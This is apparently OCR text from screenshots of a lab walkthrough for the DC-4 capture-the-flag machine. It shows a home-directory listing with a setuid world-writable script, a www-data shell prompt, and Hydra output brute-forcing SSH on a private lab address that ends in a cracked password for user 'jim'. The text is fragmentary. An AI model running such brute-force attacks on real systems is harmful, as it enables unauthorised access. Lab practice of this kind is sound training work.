 total 32K
4.0K drwxr-xr-x 3 jim  jim  4.0K Apr  7  2019 .
4.0K drwxr-xr-x 2 jim  jim  4.0K Apr  7  2019 backups
4.0K drwxr-xr-x 5 root root 4.0K Apr  7  2019 ..
4.0K -rwsrwxrwx 1 jim  jim   174 Apr  6  2019 test.sh
4.0K -rw------- 1 jim  jim   528 Apr  6  2019 mbox
4.0K -rw-r--r-- 1 jim  jim   220 Apr  6  2019 .bash_logout
4.0K -rw-r--r-- 1 jim  jim  3.5K Apr  6  2019 .bashrc
4.0K -rw-r--r-- 1 jim  jim   675 Apr  6  2019 .profile
www-data@dc-4:/home/jim$ _
root@Offsec:~/machine_results/DC-4# cat /bin/killname.sh
#!/bin/bash
killall -9 $1
root@Offsec:~/machine_results/DC-4#
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-18 17:36:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 759 login tries (l:3/p:253), ~48 tries per task
[DATA] attacking ssh://192.168.1.160:22/
[STATUS] 179.00 tries/min, 179 tries in 00:01h, 583 to do in 00:04h, 16 active
[STATUS] 137.67 tries/min, 413 tries in 00:03h, 349 to do in 00:03h, 16 active
[22][ssh] host: 192.168.1.160   login: jim   password: jibril04
OFFENSIVE®
security